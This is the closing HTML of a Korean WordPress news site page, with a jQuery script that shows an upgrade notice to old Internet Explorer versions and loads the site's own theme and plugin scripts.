    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- // [규_20180907] ie호환성공지 레이어 -->
    <div class="layer_comm layer_ieNotice" data-layer="ieNotice">
        <div class="layer_wrap">
            <iframe class="inner_layer" data-layer-target="iframe" width="800" height="640"></iframe>
        </div>
        <div onclick="uiLayer.close();" class="uilayer_dimmed"></div>
    </div>
    <!-- [규_20180907] ie호환성공지 레이어 // --></div><script type="text/javascript">// [규_20180907] ie호환성공지 레이어
(function($){
    var uiLayer = {
        open : function(url) {
            $('[data-layer-target]').attr("src", url);
            $('[data-layer],.uilayer_dimmed').show();
        },
        close : function() {
            $('[data-layer],.uilayer_dimmed').off('click', '**').hide();
        }
    };
    
    window.uiLayer = uiLayer;
    
    var src = "/popup/ie_update.html";
    
    if ( location.href.indexOf(src) == -1 ) {
        	var agent = navigator.userAgent.toLowerCase(); 
        	var word = "";
        
        	 // IE old version ( IE 10 or Lower ) 
        	 if ( navigator.appName == "Microsoft Internet Explorer" ) {
        		word = "msie ";
        	} else if ( agent.search( "trident" ) > -1 ) { // IE 11
        		word = "trident/.*rv:";
        	} else if ( agent.search( "edge/" ) > -1 ) { // Microsoft Edge
        		word = "edge/";
        	}
        	
        	if ( word != "" ) {
        		var reg = new RegExp( word + "([0-9]{1,})(\\.{0,}[0-9]{0,1})" );
        		if (  reg.exec( agent ) != null  ) {
        			var version = parseFloat( RegExp.$1 + RegExp.$2 );
        			if ( version < 10 ) {
        			    // [규_20180907] ie호환성공지 레이어
        				uiLayer.open(src);
        			}
        		}
        	}
    }
})(jQuery);


</script><script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://www.evpost.co.kr/wp/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>